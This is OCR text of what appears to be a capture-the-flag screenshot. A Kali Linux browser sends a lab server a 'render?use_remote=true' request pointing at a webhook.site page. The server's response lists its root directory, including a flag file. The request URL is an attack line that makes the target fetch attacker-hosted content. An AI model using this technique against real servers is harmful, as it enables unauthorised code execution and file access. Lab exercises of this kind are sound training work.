 Mozilla Firefox
94.237.54.176:45857/rende
94.237.54.176:45857/render?use_remote=true&page=https://webhook.site/f8b2ebdf-c116-4a58-94eb-cf0b9dcf2fcd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
app
bin
dev
entrypoint.sh
etc
flag72c32db715.txt
home
lib
media
mnt
opt
proc
root
run
sbin
src
srv
sys
tmp
usr
var